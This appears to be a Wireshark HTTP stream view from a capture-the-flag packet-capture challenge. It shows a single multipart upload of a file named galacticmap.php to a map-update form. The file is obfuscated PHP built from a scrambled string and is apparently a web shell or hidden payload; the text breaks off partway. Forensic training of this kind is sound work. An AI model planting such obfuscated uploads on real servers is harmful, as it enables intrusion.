 Wireshark · Follow HTTP Stream (tcp.stream eq 173) · challenge.pcap
POST /map-update.php HTTP/1.1
Host: targetaggregator.intergalacticministry.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------310973569542634246533468492466
Content-Length: 7178
Origin: http://targetaggregator.intergalacticministry.com
Connection: keep-alive
Referer: http://targetaggregator.intergalacticministry.com/map-update.php
Cookie: PHPSESSID=sj192ho64ue736f5651mn74j6l
Upgrade-Insecure-Requests: 1
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php
<?php
$pPziZoJiMpcu = 82;
$liGBOKxsOGMz = array();
$iyzQ5h8qf6 = "" ;
$iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0
o\"oc&'t [r\"e _e;eV.ncxm'vToil   ,F y";
$iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
$iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d=
ex ].xp\$r re \nwSn'u<lup ]o iluE/=>b\$t r>\n";
$iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso
\n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o  \$s #nRmaeoi=oi)p te";
$iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y
f\nsl (en dtyjS3?e\$   ) 0 \ngem0=  xrtrlsdi; l E=t>ma\"d";
$iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{ \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t
apmh(di\" ( rctE)";
$iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\
\$\$ ";
$iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
$iyzQ5h8qf6 .= "  ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u c hd; \
\$dd<rl.c e iohr L fca/ jf &p  ye   ";
$iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_
To_vecnm[f= nouetp \" t.";
$iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g
";
$iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not
2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya r\nfG";
$iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie '
:eSm>2stoi0; 0'4  otd):xxe's u\$=[ ";
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (12 kB)
Show data as
ASCII
Find:
Find Next